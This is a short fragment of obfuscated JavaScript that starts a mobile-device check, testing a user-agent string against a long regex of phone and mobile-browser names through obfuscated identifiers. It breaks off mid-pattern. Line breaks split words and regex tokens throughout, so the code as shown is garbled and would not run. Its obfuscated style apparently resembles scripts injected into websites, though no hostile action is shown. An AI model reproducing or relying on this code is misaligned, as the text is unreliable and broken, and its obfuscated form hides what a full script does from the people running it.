
{if(/(android|bb\d+|meego).+mobi
le|avantgo|bada\/|blackberry|blaz
er|compal|elaine|fennec|hiptop|i
emobile|ip(hone|od|ad)|iris|kindl
e|lge
|maemo|midp|mmp|mobile.+firef
ox|netfront|opera m(ob|in)i|palm(
os)?
|phone|p(ixi|re)\/|plucker|pocket|
psp|series(4|6)0|symbian|treo|u
p\.
(browser|link)|vodafone|wap|win
dows ce|xda|xiino/i[_0x446d[8]]
(_0xecfdx1)||
/1207|6310|6590|3gso|4thp|50[1